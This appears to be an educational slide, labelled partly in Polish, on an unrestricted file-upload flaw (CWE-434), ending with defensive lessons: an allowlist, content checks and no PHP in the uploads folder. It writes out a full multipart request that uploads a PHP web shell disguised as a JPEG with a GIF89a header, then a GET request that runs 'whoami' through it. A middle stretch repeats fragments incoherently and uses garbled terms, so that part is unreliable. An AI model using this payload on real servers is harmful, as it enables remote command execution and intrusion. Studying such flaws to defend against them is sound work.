 Skrajnie technicznie
Przypadek 1 · upload image.php jako image/jpeg → RCE (CWE-434)
POST /avatar/upload HTTP/1.1
Content-Type: multipart/form-data; boundary=----WebKit
------WebKitFormBoundary
Content-Disposition: name="avatar"; filename="image.php"
Content-Type: image/jpeg
GIF89a;
<?php system($_GET['cmd']); ?>
------WebKitFormBoundary--
Saved on disk: /uploads/image.php
GET /uploads/image.php?cmd=whoami HTTP/1.1
y=-----WebKit
------WebKitFormBoundary--
Saved on disk: /avatar/upload
GET /avatar/upload?cmd=whoami HTTP/1.1
1. Upload checks pass
Part says image;
file still .php
2. GET executes
mod_exe RCE
3. Why GIF89a
PHP scans whole file
Lekcja: lista dozwolona · weryfikacja treści · brak PHP w uploads/